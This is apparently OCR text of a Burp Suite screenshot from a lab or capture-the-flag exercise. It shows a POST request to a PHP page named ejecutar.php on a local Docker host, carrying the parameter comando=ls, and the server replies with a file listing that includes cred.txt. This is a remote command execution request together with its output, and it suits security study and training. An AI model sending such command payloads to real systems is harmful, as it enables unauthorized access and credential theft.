 Request
Pretty Raw Hex
\n
1 POST /wcontrol/ejecutar.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/wcontrol/config.php
12 Cookie: PHPSESSID=1fprin8p37skd5cnojf2k3mbce
13 Upgrade-Insecure-Requests: 1
14
15 comando=ls
Response
Pretty Raw Hex Render
\n
Estado del servidor
bkdashboard.php
bkindex.php
bklogin.php
config.php
cred.txt
dashboard.php
ejecutar.php
index.php
login.php
logout.php
mon.php
nklogout.php
otros.php
users.php
welcome.php
Volver